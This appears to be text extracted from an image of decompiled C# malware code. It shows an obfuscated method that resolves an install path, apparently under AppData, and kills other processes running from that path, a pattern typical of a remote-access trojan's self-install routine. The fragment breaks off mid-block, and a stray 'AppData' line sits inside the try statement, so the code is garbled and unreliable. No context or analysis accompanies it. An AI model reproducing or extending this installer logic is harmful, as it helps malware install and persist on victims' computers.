 Aa
public static void OMYoBmjxVvwTxb()
{
try
AppData
{
FileInfo fileInfo = new FileInfo(Path.Combine(Environment.ExpandEnvironmentVariables(XnGeDcKHDoYwSF.FagpIelPihMeZgv), XnGeDcKHDoYwSF.pqWVuilwKDz));
string fileName = Process.GetCurrentProcess().MainModule.FileName;
if (fileName != fileInfo.FullName)
{
foreach (Process process in Process.GetProcesses())
{
try
{
if (process.MainModule.FileName == fileInfo.FullName)
{
process.Kill();
}
}
catch
{
}
}